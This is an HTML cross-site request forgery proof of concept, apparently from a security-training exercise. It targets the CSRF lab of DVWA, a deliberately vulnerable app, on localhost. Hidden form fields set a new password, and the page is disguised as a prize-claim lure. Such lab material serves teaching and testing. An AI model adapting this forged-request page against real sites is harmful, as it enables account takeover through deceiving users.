 huodong.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <img src="zhongjiang.png">
6 <form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/">
7 <input type="hidden" name="password&#95;new" value="hongri" />
8 <input type="hidden" name="password&#95;conf" value="hongri" />
9 <input type="hidden" name="Change" value="Change" />
10 <input type="submit" value="点击领奖" />
11 </form>
12 </body>
13 </html>
14
红日安全